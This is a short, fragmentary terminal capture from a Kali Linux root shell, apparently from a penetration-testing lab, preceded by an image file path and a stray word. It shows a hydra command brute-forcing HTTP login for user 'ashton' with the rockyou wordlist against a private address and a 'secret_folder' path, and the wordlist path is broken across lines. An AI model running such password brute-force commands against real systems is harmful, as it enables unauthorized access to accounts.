 sion.
root@Kali:/usr/share/wordlists# ^C
root@Kali:/usr/share/wordlists#
root@Kali:/usr/share/wordlists# hydra -l ashton -P /usr/share/wordlists/roc
kyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder